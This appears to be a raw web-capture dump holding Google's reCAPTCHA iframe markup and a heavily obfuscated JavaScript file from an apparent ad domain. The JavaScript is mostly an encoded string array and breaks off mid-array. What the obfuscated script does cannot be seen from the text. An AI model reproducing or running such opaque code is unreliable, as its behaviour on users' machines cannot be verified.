

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lPqlPZrh0my0psxLTB1YTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768643802004');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://promostatic.com/js/searchGibsonMainframe_2db813a2635311adab0eacb99bfb054b.js?ver=202601172026
body_size: 30270
content:
var mD0tQr=V2UVmV9(mD0tQr=>{var rRy3yCQ=mD0tQr.map(mD0tQr=>mD0tQr+'').join(''),z1wDJOr=0x1,DFE9jzU=0x0,MOyIoxe,zmkG8sW;if(rRy3yCQ){z1wDJOr=0x0;for(MOyIoxe=rRy3yCQ.length-0x1;MOyIoxe>=0x0;MOyIoxe--)zmkG8sW=rRy3yCQ.charCodeAt(MOyIoxe),z1wDJOr=(z1wDJOr<<0x6&0xfffffff)+zmkG8sW+(zmkG8sW<<0xe),DFE9jzU=z1wDJOr&0xfe00000,z1wDJOr=DFE9jzU!==0x0?z1wDJOr^DFE9jzU>>0x15:z1wDJOr}return~~String(z1wDJOr).slice(0x0,0x3)},0x1),rRy3yCQ,z1wDJOr,DFE9jzU,MOyIoxe,zmkG8sW,cAI8fM,XFkQny8,DROTE3i,QpIaYzR,uPtjO5n,eV3QgaK,trIqsy,eo6Vpk,mCCD0jo;function FNn2YN(mD0tQr){return rRy3yCQ[mD0tQr>0x175?mD0tQr-0x1b:mD0tQr<0x57?mD0tQr+0x42:mD0tQr>0x175?mD0tQr+0x5e:mD0tQr>0x57?mD0tQr<0x57?mD0tQr+0x14:mD0tQr>0x175?mD0tQr-0x48:mD0tQr<0x57?mD0tQr-0x46:mD0tQr>0x175?mD0tQr-0x1d:mD0tQr<0x57?mD0tQr+0x3d:mD0tQr-0x58:mD0tQr-0x33]}rRy3yCQ=tneRQP.call(this);var t3K3AF=[],Zk6aQb=0x0,dR7mnTE=V2UVmV9(()=>{var rRy3yCQ=['\u0033\u0032\u0037\u0067\u0061','\u007a\u002c\u0067\u005a\u004b\u003a\u0077\u0043','\u003a\u005a\u0024\u0032\u005a','\x5f\x25\x43\x44\x39\x5b\x6a\x4e\x53\x23\x23\x2f\x42','\u0064\u0050\u0024\u004a\u0063\u002c\u0075\u0043','\x66\x35\x24\x4a\x42\x2a\x30\x43','\u0078\u0035\u002f\u0032\u0062','\u0026\u006c\u006e\u003c\u005b\u005b\u004d\u0043','\u0054\u0075\u0036\u0062\u0059','\u0033\u004c\u007a\u0049\u0078\u0029\u0022\u0041','\x61\x72\x65\x66\x5a','\x72\x35\x47\x66\x37\x3d\x72\x4e\x48','\x29\x7a\x41\x78\x55\x3c\x6f\x43','\x44\x67\x4e\x4b\x49','\x33\x32\x28\x49\x76\x29\x63\x43','\x59\x50\x7a\x67\x4c','\x4d\x22\x6c\x42\x62\x4c\x67\x41','\x69\x22\x6c\x42\x62\x4c','\u005f\u0052\u002c\u003c\u007a\u005d\u0075\u0043','\x28\x47\x71\x46\x49','\x69\x22\x6c\x42\x62\x4c\x38\x41','\u007d\u0031\u006a\u0067\u0059','\u007e\u0046\u0064\u004b\u0064','\x62\x47\x55\x66\x74\x40\x75\x43','\x74\x6f\x29\x3d\x58','\u0061\u0032\u0067\u0062\u007c\u0026\u0042\u0042','\x51\x75\x4a\x32\x49','\x59\x64\x2f\x7a\x41\x33\x36\x43','\x5e\x7a\x5a\x32\x79\x5d\x79\x43','\x28\x47\x4b\x46\x49','\u004f\u0050\u0024\u004a\u007c\u0079\u003d\u0042','\x6c\x35\x56\x4b\x52\x5b\x5a\x42','\x25\x71\x35\x67\x5a','\u0072\u004d\u006d\u0066\u0048\u0059\u0036\u0043','\u0024\u0063\u004d\u004b\u0065','\x7e\x69\x39\x4b\x71\x36\x79\x43','\x33\x6f\x5e\x49\x49','\u0047\u006f\u002c\u004a\u0059\u0040\u0055\u0043','\u0066\u0038\u0077\u004a\u0064','\x33\x4a\x7b\x63\x66\x6a\x67\x43','\u0024\u004a\u0025\u0032\u004d','\u0064\u0072\u007a\u0067\u006c\u0029\u0052\u0076\u0047','\x69\x35\x6c\x79\x5d\x26\x4f\x43','\x41\x45\x55\x3d\x61','\u0071\u0035\u0074\u0061\u005b\u0068\u0024\u0041','\u003b\u0047\u0074\u0061\u004d','\x41\x56\x64\x48\x5f\x74\x76\x42','\x48\x2c\x57\x2f\x64','\u0072\u0072\u003c\u003d\u006c\u002f\u004a\u0054\u0048','\u002e\u0049\u0044\u0067\u0074\u0029\u0075\u0043','\u0078\u006f\u0049\u004a\u0049','\x3e\x71\x79\x31\x50','\u0025\u0071\u0033\u0032\u004c','\x2b\x44\x77\x4a\x7e\x5e\x7a\x42','\x39\x69\x57\x63\x52','\u0058\u0050\u003d\u0043\u0053\u002a\u0079\u0043','\u006d\u007d\u0031\u0066\u0061','\x2c\x74\x52\x65\x7d\x30\x23\x42','\x2f\x44\x66\x45\x5a','\u0061\u0072\u0025\u0032\u004c\u003a\u0059\u0043','\x5f\x7a\x5e\x49','\u003f\u002f\u0032\u0066\u0040\u005e\u0063\u0043','\u0034\u0032\u005f\u0066\u004e','\x4c\x3f\x4e\x45\x61','\u0069\u0022\u006c\u005b\u0050\u0069\u0021\u0041','\u0073\u004a\u002e\u004a\u0063\u002c\u0029\u0043','\u0075\u0064\u0040\u0041\u0045','\x2e\x7a\x5e\x49\x68\x3e\x4d\x43','\u006b\u007a\u0030\u003d\u0072\u0040\u005a\u0042','\x67\x50\x3d\x43\x66\x2c\x75\x43','\u0031\u0061\u004e\u004b\u0064','\x3a\x49\x5f\x31\x40\x5b\x55\x43','\x3b\x6c\x35\x49\x62','\x75\x61\x55\x3d\x53\x59\x68\x42','\u006b\u0072\u007a\u0067\u005a','\x60\x44\x45\x3d\x66\x2c\x41','\x42\x26\x45\x4b\x25\x5b\x2f\x42','\u0029\u006c\u0077\u0078\u0057','\u0023\u004a\u0052\u0065\u0028\u0075\u0035\u0042','\u007c\u0047\u004d\u004b\u0054','\u0079\u0035\u0029\u003d\u0038\u003d\u0024\u0041','\x74\x69\x2c\x3c\x59','\x64\x50\x68\x2b\x55\x3c\x4d\x43','\u0025\u0032\u006c\u0079\u0049','\u003d\u005d\u0075\u005a\u0039\u005f\u0079\u0043','\u0029\u007a\u0054\u0067\u0059','\x63\x3d\x3d\x43\x66\x2c\x75\x43','\u004f\u0050\u0024\u004a\u0064','\x3b\x47\x74\x61\x5b\x68\x76\x3f\x2e\x42\x52\x74\x41','\x58\x42\x60\x63\x76\x29\x59\x43','\x58\x3a\x3b\x43\x53','\x42\x45\x32\x66\x2c\x57\x72\x42','\u0075\u0061\u0058\u003c\u0061','\u0061\u0072\u0065\u0033\u0040\u005b\u005a\u0042','\x50\x50\x38\x3d\x59','\u0033\u0060\u005b\u0041\u0062\u004c\u0067\u0041','\x72\x4d\x6d\x66\x48\x59\x28\x42','\u004f\u0053\u005f\u0079\u0054','\u0078\u006f\u006f\u004a\u0054\u0076\u0069\u0043','\u0032\u004a\u007b\u0066\u005a','\u004f\u0050\u0024\u004a\u0067\u002c\u0075\u0043','\u004c\u0047\u0045\u003d\u0062','\x5e\x44\x28\x67\x5e\x66\x51\x43','\x72\x4d\x5e\x49','\x28\x71\x48\x4a\x74\x3b\x63\x43','\u0048\u0072\u0041\u0065\u005a','\u0063\u0044\u003b\u0049','\u007a\u0074\u003d\u0045\u006e\u006c\u0050\u0042','\x26\x63\x31\x4b\x45\x75\x7a\x42','\x50\x50\x7a\x49\x51\x5b\x5a\x42','\x41\x45\x4e\x4b\x64','\x31\x7c\x36\x49\x76\x29\x6d\x43','\u002f\u0047\u0071\u0046\u0049','\x57\x50\x39\x4b\x66\x3e\x6a\x5b\x47','\x63\x3d\x2f\x32\x42\x2e\x55\x43','\x71\x7d\x64\x33\x63','\x42\x47\x7a\x67\x35\x3d\x53\x43','\x3c\x6c\x42\x67\x61','\x59\x50\x5d\x44\x75\x75\x36\x65\x62\x55\x71\x21\x42','\u0059\u0042\u004a\u002e\u004e\u0066\u0024\u0041','\u004c\u006c\u0026\u0046\u0065','\u004c\u003f\u0063\u0066\u005a\u005e\u0024\u0041','\u0061\u0072\u0065\u0033\u0040\u005b\u0041','\x77\x72\x65\x33\x3a\x57\x51\x43','\u0075\u004a\u0021\u0066\u005a','\u0029\u007a\u0054\u0067\u0055\u003c\u0049\u0043','\x75\x61\x55\x3d\x61','\x69\x22\x6c\x42\x62\x4c\x71\x41','\x63\x3c\x3d\x4b\x49','\x4f\x67\x66\x63\x5d\x5b\x79\x43','\u0033\u006f\u0055\u0064\u0061','\u0076\u007a\u002c\u003c\u0062\u002c\u0024\u0041','\u0050\u0032\u0068\u002b\u0062','\u003e\u007a\u0039\u004b','\u004b\u0042\u0025\u0049\u0076\u0029\u0077\u0043','\u003d\u005d\u0076\u002b\u0062','\u0038\u006f\u005d\u003b\u004c\u003a\u004f\u0043','\u0071\u0072\u0024\u004a\u0049','\u0054\u0042\u0025\u0049\u0076\u0029\u0077\u0043','\u003d\u005d\u0076\u002b\u0059','\x7b\x69\x63\x3d\x56\x59\x24\x41','\u0049\u0045\u0030\u003d\u005a','\u007c\u0047\u004d\u004b\u006b\u0039\u0052\u0042','\u0043\u0045\u004a\u007a\u0055','\u0048\u0029\u0075\u0078\u0032\u0069\u0046\u0042','\x7e\x44\x62\x67\x37\x31\x77\x43','\x30\x4f\x31\x4b\x67\x2c\x75\x43','\u0043\u0045\u0045\u003d\u0058','\x73\x63\x65\x5a\x3c\x3c\x4d\x43','\x78\x72\x24\x4a\x49','\u0031\u004f\u0052\u0062\u0031\u003b\u0060\u0042','\u0060\u002b\u0067\u002f\u0051','\x64\x50\x45\x3d\x76\x29\x53\x43','\x50\x58\x6f\x78\x26\x33\x6f\x43','\u0021\u0032\u005d\u0044\u0049','\x29\x6c\x77\x78\x74\x3b\x28\x42','\x38\x66\x52\x65\x5a','\u0073\u007d\u0040\u0032\u004f\u003a\u0051\u0043','\x4b\x42\x75\x68\x66','\u007d\u004c\u003e\u0066\u0059','\u0045\u0023\u0073\u0046','\u0076\u0061\u0024\u004a\u0056\u002c\u0063\u0043','\x36\x58\x56\x4b','\x33\x32\x68\x2b\x44\x3a\x6b\x43','\x5b\x44\x77\x4a\x49','\u0032\u0061\u0055\u003d\u005a','\x51\x7a\x43\x46\x5d\x68\x4a\x42','\u006d\u003f\u004e\u0045\u005a','\x60\x47\x3b\x43\x78\x29\x75\x43','\u0053\u0050\u0028\u0067\u0050','\x72\x72\x33\x3c\x56\x3c\x55\x43','\x2f\x37\x56\x4b\x64','\x35\x55\x66\x4a\x4c\x77\x60\x42','\u0028\u0071\u0048\u004a\u0057','\u006d\u0061\u006c\u004b\u0049','\x24\x7a\x5d\x31\x50\x2c\x4d\x43','\u0076\u004a\u006d\u0066\u0059','\x7a\x32\x4e\x4b\x57\x32\x6f\x43','\x72\x72\x30\x3d\x63','\u0033\u006f\u0028\u0049\u004e\u003a\u0051\u0043','\u002a\u005d\u0076\u002b\u0063','\u003c\u0047\u0071\u0046\u0061\u0071\u0057\u0043','\x3d\x55\x65\x33\x63','\u003d\u0069\u002b\u0066\u0036\u003d\u0079\u0043','\u003e\u004f\u002c\u003c\u005a','\x60\x2f\x72\x3d\x23\x75\x21\x43','\x53\x50\x22\x67\x61','\x5a\x29\x28\x67\x70\x40\x6d\x43','\u003b\u0069\u003e\u0076\u0051','\u0069\u0022\u006d\u0075\u0041\u006c\u0053\u0042','\x4d\x42\x4d\x33\x63','\x62\x47\x69\x31\x55\x3c\x4d\x43','\x4f\x67\x43\x44\x49','\u0064\u0050\u0075\u0066\u0037\u003d\u0055\u0043','\x59\x50\x24\x4a\x64','\x2f\x34\x67\x62\x4b\x6d\x4c\x42','\u0054\u002c\u006c\u003a\u005d\u0079\u007a\u0042','\x75\x22\x4a\x5b\x66\x4c\x7c\x41','\x44\x53\x58\x4a\x49','\x6e\x7d\x79\x67\x35\x3d\x67\x43','\x70\x44\x38\x3d\x59','\x68\x3a\x36\x67\x34\x23\x4a\x42','\u0059\u002c\u0052\u0047\u0063','\u0064\u0050\u004d\u003d\u0061\u005e\u0055\u0043','\x37\x21\x5f\x31\x62','\x6d\x61\x4e\x4b\x59\x3c\x2b\x30\x48','\u0045\u0023\u0068\u002b\u0055\u003c\u004d\u0043','\x62\x47\x42\x67\x47\x7b\x38\x43','\u002b\u005f\u003b\u0043\u0050','\u006b\u007d\u0043\u0067\u0037\u003d\u0067\u0043','\u0063\u0035\u0059\u004a\u0064','\u0062\u0050\u003e\u0045\u0071\u0040\u007b\u0041','\x49\x35\x4a\x67\x4e','\x56\x52\x2f\x32\x3a\x57\x6e\x42','\u0051\u0038\u0077\u004a\u0064','\x5a\x75\x30\x31\x2f\x57\x51\x43','\u0041\u0045\u0038\u003d\u0063','\x72\x72\x54\x67\x2c\x57\x31\x42','\u0034\u0025\u006c\u0045\u004d','\x5f\x6b\x28\x67\x31\x69\x46\x42','\x5f\x6b\x4f\x66\x4c','\x64\x4d\x3b\x49','\x69\x22\x6c\x5b\x55\x6a\x4f\x42','\x23\x60\x5b\x41\x45','\u0079\u0071\u0046\u004b\u0059\u0040\u0055\u0043','\u006a\u0072\u007a\u0049\u005a','\u0026\u0071\u0051\u0078\u004e\u002a\u0071\u0043','\x75\x47\x43\x3b\x59','\x2c\x47\x38\x3d\x38\x3d\x24\x41','\u0026\u0047\u0057\u0033\u0062','\x49\x53\x5a\x32\x4e\x3a\x79\x43','\u0034\u0058\u0058\u004a\u0064','\u0054\u0042\u005b\u0049\u005e\u005b\u0055\u0043','\u0036\u006f\u007a\u0049\u0062','\u0059\u0042\u0032\u004a\u007d\u0066\u0048\u0042','\x4f\x47\x71\x46\x49','\u0058\u0050\u0055\u003d\u003e\u005b\u0061\u0043','\u002b\u004c\u005a\u0032\u005f\u0072\u0064\u0042','\x5a\x69\x5a\x32\x50','\u0074\u006f\u0028\u0067\u0024\u002e\u0055\u0043','\x57\x72\x42\x32\x5a','\x57\x75\x44\x67\x64\x2c\x77\x43','\u0050\u0044\u0056\u004b\u0049','\u0075\u0061\u0055\u003d\u004a\u0028\u0079\u0043','\x6d\x35\x44\x67\x5a','\x60\x49\x2e\x4a\x63\x2c\x66\x42','\x30\x71\x56\x33\x52','\x60\x5b\x43\x4c\x67\x34\x75\x43','\x32\x4a\x5e\x49\x49','\u0044\u006a\u002b\u003c\u005b\u005b\u0055\u0043','\u0024\u007a\u002b\u0066\u005e\u0066\u0055\u0043','\x65\x75\x30\x31\x62','\u0064\u004d\u0066\u003c\u0048\u003a\u0053\u0043','\x53\x50\x29\x3d\x63','\x36\x32\x49\x78\x4c','\x26\x7a\x6d\x66\x3d\x5b\x55\x43','\u0076\u0069\u006d\u0066\u0062','\x3f\x2b\x68\x2e\x4b\x6d\x52\x42','\u0029\u0029\u003f\u0030\u0043\u003a\u006f\u0043','\x4f\x67\x6a\x49\x67\x2c\x36\x43','\u005d\u0047\u0072\u0079\u0043','\u003c\u0031\u0029\u003d\u0072\u0040\u0055\u0043','\x5a\x38\x67\x7a\x25\x3f\x59\x43','\u003f\u002f\u0032\u0066\u0052','\x28\x6e\x45\x66\x50\x5b\x22\x41','\u007e\u004f\u0030\u0031\u0063','\x26\x6c\x6b\x3d\x72\x40\x6f\x24\x3a\x21\x38','\u006c\u0072\u003d\u003c\u0069\u003e\u006d\u0043','\u004b\u0072\u0046\u004b\u0064','\u005f\u007a\u0044\u0067\u0058\u007d\u0029\u0041','\x2e\x49\x44\x67\x59','\x35\x69\x65\x66\x4f\x5b\x79\x43','\u005e\u004c\u005a\u0032\u0064','\x57\x58\x30\x3d\x7c\x3c\x55\x43','\u006d\u0072\u0028\u0067\u0070\u0040\u0076\u003f\u0031\u0036\u0060\u002b\u0042','\x2a\x21\x5f\x31\x63','\x37\x34\x39\x4b\x66\x2c\x77\x43','\u0058\u0069\u002c\u003c\u0063','\u006d\u004f\u007c\u002f\u0026\u0057\u006e\u0042','\x72\x35\x59\x4a\x49','\x50\x32\x68\x2b\x44\x2e\x24\x41','\x63\x3d\x3d\x43\x62','\u0053\u007a\u0021\u0078\u0063\u006a\u0050\u0042','\u0035\u004f\u004e\u004b\u0059\u0030\u0060\u0042','\x47\x61\x38\x3d\x65\x3e\x30\x43','\u0072\u0035\u0068\u002b\u0059','\u0078\u006f\u006f\u004a','\u003f\u007a\u0062\u0067\u0068\u003e\u007d\u0053\u0031\u0054\u0032\u0030\u0042','\x45\x72\x4e\x4b\x3b\x57\x2a\x42','\u0056\u0075\u0064\u004b\u0062','\u0055\u0050\u004e\u004b\u0068\u006c\u0052\u0042','\u0047\u006c\u0059\u0032\u0062','\u002b\u004c\u005a\u0032\u005f\u0072\u0055\u0041','\u004d\u0022\u006c\u0042\u0045','\u0069\u0022\u005b\u004e\u004d','\x5a\x25\x63\x66\x71\x2b\x56\x42','\x68\x44\x75\x66\x4d','\x25\x32\x6c\x79\x4f\x3e\x57\x43','\u0052\u0050\u0030\u003d\u0058','\u0063\u003d\u003d\u0043\u0050\u003a\u0079\u0043','\x58\x50\x67\x5a\x66','\u0069\u0022\u006c\u0042\u004e\u0056\u004a\u0042','\u0045\u0023\u0068\u002b\u0059','\x2b\x5f\x3b\x43\x6a\x29\x24\x41','\u005e\u0044\u0028\u0067\u0059','\x21\x6c\x5f\x31\x40\x5b\x41','\x29\x7a\x74\x61\x3f\x5b\x55\x43','\x3b\x47\x71\x46\x50','\x78\x6f\x49\x4a','\u003f\u007a\u002c\u003c\u0062\u002c\u0049\u0043','\x31\x61\x34\x4a\x63','\x6d\x35\x74\x61\x7b\x3c\x4d\x43','\u0053\u0050\u0044\u0077\u0050','\x3f\x7a\x62\x67\x62','\x77\x32\x2f\x32\x54\x59\x68\x42','\u0072\u0044\u003d\u0043\u005a','\u0045\u0045\u0025\u0032\u0053\u0048\u0024\u0041','\u0033\u0060\u0066\u002b\u003c\u007b\u002b\u0041','\x54\x50\x77\x4a\x63','\x24\x4a\x62\x67\x21\x3d\x79\x43','\x5a\x42\x74\x63\x61','\x76\x61\x38\x3d\x4f\x3a\x6f\x43','\x7d\x69\x3c\x76\x52','\x47\x45\x55\x3d\x63\x2c\x3b\x42','\x75\x61\x65\x66\x5a','\u0062\u0072\u0057\u0066\u007e\u003c\u0055\u0043','\u0072\u0035\u004a\u0047\u0062','\x6d\x58\x48\x3c\x64\x2c\x7d\x41','\x22\x79\x3c\x76\x51','\u0065\u0050\u0028\u0067\u002a\u005b\u0079\u0043','\u0030\u0061\u004f\u0066\u0064','\u0040\u0044\u005e\u0049\u0042\u002e\u004a\u0042','\u0064\u004d\u0060\u0061\u004d','\x3e\x71\x50\x32\x28\x72\x41','\x50\x58\x33\x45\x49','\u0072\u0035\u005f\u0031\u007c\u0066\u004f\u0043','\u006a\u0072\u0058\u003c\u0061','\x35\x61\x66\x3c\x63\x2c\x6e\x54\x48','\x62\x50\x30\x3d\x62\x2c\x6d\x43','\x49\x45\x32\x66\x5a','\x48\x2c\x57\x2f\x68\x30\x21\x43','\x31\x4f\x52\x62\x65','\u0050\u0050\u0029\u0031\u006c\u0060\u007d\u0059\u0048','\u006f\u0061\u0032\u0066\u0064','\u004c\u003f\u004f\u0078\u005a','\x3f\x7a\x2c\x3c\x59','\x37\x4f\x66\x2b\x7b\x2c\x57\x43','\u003e\u0071\u004c\u004b\u0063','\x4c\x6f\x29\x4b\x7a\x36\x6e\x42','\u002b\u0044\u0077\u004a\u0061','\u005b\u0047\u003b\u0043\u0068\u003e\u004d\u0043','\x6d\x61\x55\x3d\x5a','\u0066\u0035\u0024\u004a\u004e\u003a\u006d\u0043','\x6a\x7d\x31\x66\x61','\x50\x50\x6c\x79\x32\x7b\x24\x43','\u0059\u0042\u003e\u004a\u0065\u002c\u004d\u0043','\u0065\u0050\u0068\u002b\u0059','\u0077\u0035\u002f\u0032\u0066\u002c\u0049\u0043','\x56\x3f\x4e\x45\x63\x2c\x69\x43','\x70\x3f\x38\x2c\x63','\x69\x22\x6c\x42\x62\x4c\x69\x22\x6c\x42\x4e\x56','\x72\x72\x3c\x3d\x6c\x2f\x77\x43','\u0049\u0045\u0046\u004b\u0064','\x46\x45\x5b\x62\x50','\x74\x61\x31\x3a\x22\x37\x55\x43','\u0056\u0047\u004f\u0066\u0057','\u002b\u005d\u0042\u0077\u0068\u003e\u0057\u0043','\u007e\u0069\u0045\u003d\u0062','\u0078\u006f\u0075\u0066\u0037\u003d\u0063\u0043','\x66\x50\x3f\x63\x61','\u002b\u005d\u0044\u0034\u0032\u0057\u0075\u0043','\u003f\u0069\u006c\u0079\u0049','\u0066\u0038\u0037\u0049\u005a\u003c\u0055\u0043','\x31\x74\x6f\x62\x5d\x68\x4e\x42','\u0051\u004a\u0037\u0064\u0021\u0036\u0039\u0042','\u0058\u0050\u006c\u0079\u003e\u003e\u004d\u0043','\x67\x4d\x5a\x32\x62','\u0053\u0050\u0057\u0033\u0057\u003e\u0030\u0043','\u0071\u004d\u005a\u0032\u0062','\x4d\x67\x75\x45\x73\x40\x51\x43','\x44\x38\x3d\x79\x53','\x76\x32\x29\x3d\x78\x5d\x71\x43','\u005e\u0044\u0028\u0067\u005a','\u0036\u004c\u002c\u003c\u0060\u002a\u006f\u0043','\x39\x6f\x28\x67\x4c','\x73\x35\x2f\x32\x52\x5b\x7d\x41','\u006e\u0037\u0058\u0047\u0049','\u0056\u0044\u0034\u004a\u002f\u0070\u0024\u0041','\u0048\u0061\u0064\u0048\u0049','\x6d\x35\x51\x4a\x54\x76\x4d\x43','\x59\x50\x7a\x67\x59','\u003d\u006c\u0035\u0067\u0049\u007b\u0055\u0043','\x5a\x7a\x56\x45\x63','\u0079\u0074\u0028\u0061\u004a','\u003b\u0047\u0074\u0061\u005b\u0068\u0029\u0041','\x24\x22\x37\x76\x4d','\x43\x32\x74\x45\x6f\x6a\x4a\x42','\x64\x25\x36\x31\x59','\x4c\x3f\x4f\x4a\x4e','\u0053\u0050\u0038\u003d\u0071\u007a\u0044\u0042','\u006c\u0077\u003b\u0061\u004e','\x44\x72\x41\x68\x4f\x5b\x79\x43','\u0033\u004c\u002b\u003c\u0063','\x30\x71\x56\x33\x63\x76\x25\x42','\x68\x3a\x36\x67\x64','\x4c\x3f\x38\x2c\x48\x3f\x4d\x43','\u0033\u0060\u003b\u0043\u0050','\x2c\x47\x38\x3d\x38\x3d\x41','\u0066\u0050\u0054\u0067\u0070\u0040\u0041','\x3b\x49\x7a\x49\x7d\x66\x69\x43','\x33\x32\x56\x4b','\x2f\x69\x5a\x32\x79\x3b\x49\x43','\x4f\x38\x56\x4b\x64','\u004b\u0032\u006a\u0067\u0059','\u007e\u005a\u004d\u003d\u002c\u0057\u002c\u004e\u0074\u0021\u004f\u0077\u0041','\u0064\u004d\u0065\u0066\u0051\u005e\u0055\u0043','\x72\x35\x55\x64\x61','\x53\x50\x44\x77\x53\x48\x24\x41','\u005f\u0071\u0031\u004b','\x30\x61\x49\x4a\x3f\x5b\x41','\u0051\u004d\u002b\u002c\u0067\u0068\u002f\u0042','\x49\x75\x48\x30\x59','\u0064\u0072\u0057\u0066\u0053\u005b\u0041','\x78\x6f\x54\x67\x70\x40\x5e\x42','\x6c\x4d\x56\x4b\x61','\u003b\u0047\u007a\u0049\u002f\u0057\u003c\u0041','\x36\x6c\x6b\x3d\x4f','\x3b\x69\x3d\x43\x54','\u0047\u0045\u0055\u003d\u0063\u002c\u0022\u0041','\x79\x4a\x2b\x66\x55\x3c\x41','\u0072\u004d\u006d\u0066\u0050','\u0070\u0061\u0050\u003c\u0069\u003e\u006d\u0043','\x33\x4c\x37\x49\x64','\u0056\u0047\u004f\u0066\u007c\u0074\u007c\u0042','\x4d\x67\x75\x45\x63','\u0068\u0061\u004c\u0067\u0024\u002e\u0055\u0043','\x6d\x7d\x31\x66\x54\x2a\x77\x43','\x33\x6f\x3d\x43\x5a','\x3f\x69\x6c\x79\x70\x3d\x6f\x43','\u0064\u0072\u0077\u004a\u0062','\u0044\u0067\u004f\u0033\u0023\u0072\u0055\u0041','\u0043\u0045\u0045\u003d\u0054\u003c\u0063\u0043','\u004f\u0067\u006a\u0049\u0064','\x43\x6a\x2c\x3c\x62\x2c\x41','\u006d\u0069\u0059\u004a\u0025\u002a\u0069\u0043','\u003f\u007a\u002c\u003c\u0062\u002c\u0076\u003f\u0068\u0047\u0042\u002e\u0041','\x26\x47\x57\x33\x58\x3c\x63\x43','\x4f\x67\x5d\x3b\x5a','\u0054\u0075\u0055\u0046\u0054\u0076\u006f\u0043','\u007a\u002c\u0068\u002b\u0051','\x49\x45\x30\x3d\x63\x2c\x79\x43','\x62\x47\x69\x31\x59','\u006e\u0022\u0022\u002b\u0041\u006b\u0038\u0041','\u003d\u0069\u0048\u003c\u0052\u005b\u0066\u0042','\u0035\u004c\u006d\u0066\u0059','\x4f\x67\x5b\x65\x7b\x3c\x4d\x43','\u0053\u0050\u0067\u005a\u0059','\u0066\u0072\u0074\u004b\u0044\u003a\u0077\u0043','\u003d\u0069\u0047\u0066\u0061','\x54\x42\x3a\x31\x3d\x5b\x6d\x43','\u004c\u0064\u0060\u0079\u006d\u006c\u0023\u0042','\x6b\x2c\x57\x63\x50','\u0039\u0047\u0044\u0067\u0035\u003d\u0067\u0043','\x6b\x22\x68\x78\x4e','\x33\x6f\x3e\x76\x79\x5d\x79\x43','\x72\x72\x24\x4a\x49','\u0034\u0032\u005f\u0066\u0054\u003e\u0025\u0042','\u0024\u0029\u0041\u003b\u0052','\x6e\x6f\x47\x66\x65\x2c\x24\x41','\u007c\u005d\u003e\u0076\u0025\u0056\u0036\u0044','\u0028\u0034\u0079\u0062\u0065\u0076\u0025\u0042','\u0032\u004d\u003b\u0064\u0051','\u007c\u002f\u0039\u0061\u0071\u006c\u0038\u0043','\u0023\u0029\u0068\u0062\u0065','\u003a\u0049\u005f\u0031\u0062','\u003e\u0071\u0063\u0066\u0061','\u005e\u0069\u0063\u003d\u005a','\u0071\u007d\u002a\u0066\u0076\u0029\u0059\u0043','\u0064\u0050\u0074\u0061\u0037\u003d\u0057\u0043','\u002e\u006c\u0063\u0066\u0061','\x69\x72\x58\x2f\x72\x39\x55\x43','\x28\x34\x79\x62\x54','\u004a\u0053\u0075\u0066\u0070\u0040\u0022\u0041','\x2b\x5f\x3b\x43\x45\x5b\x71\x43','\x70\x6f\x68\x2b\x59','\u0047\u0045\u0024\u004a\u0066\u003e\u006b\u0043','\x4c\x3f\x78\x49\x6d\x2b\x4d\x43','\x49\x45\x75\x2c\x59','\u0065\u0035\u0047\u0066\u0029\u002a\u006f\u0043','\x50\x50\x6c\x79\x49','\x45\x45\x25\x32\x39\x57\x64\x42','\u0043\u0058\u0034\u0078\u0050','\x36\x6c\x5f\x31\x77\x29\x24\x41','\u0064\u0072\u0046\u004b\u0049','\u003c\u0031\u002f\u0032\u005b\u005b\u0049\u0043','\x61\x72\x24\x4a\x64','\x66\x50\x31\x4b\x6f\x76\x6f\x43','\u0072\u0035\u005f\u0031\u0062','\u0041\u0045\u0039\u004b','\u0075\u0061\u0055\u003d\u004a\u0028\u0070\u003b\u004d\u0021\u0033\u0030\u0042','\x33\x6f\x28\x67\x5b\x2a\x79\x43','\x6e\x37\x4f\x33\x4c','\x3a\x5a\x28\x67\x5a','\x69\x22\x5e\x58\x59\x4c\x67\x41','\u004d\u0069\u002c\u003c\u0063','\x45\x2c\x44\x3d\x47\x6b\x71\x43','\x23\x4a\x52\x65\x64','\u0046\u0075\u007a\u0067\u005e\u002a\u0055\u0043','\x2